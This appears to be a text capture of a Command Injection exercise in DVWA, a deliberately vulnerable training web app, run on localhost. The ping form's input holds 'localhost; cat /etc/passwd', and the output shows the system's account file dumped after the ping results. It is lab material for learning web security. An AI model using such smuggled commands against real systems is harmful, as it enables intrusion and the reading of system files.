 localhost
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost; cat /etc/passwd Submit
PING localhost (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.118 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.137 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.436 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.137 ms
--- localhost ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.118/0.207/0.436/0.132 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:103::/var/run/dbus:/bin/false
gitlog:x:103:65534::/nonexistent:/bin/false
gitdaemon:x:104:65534::/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution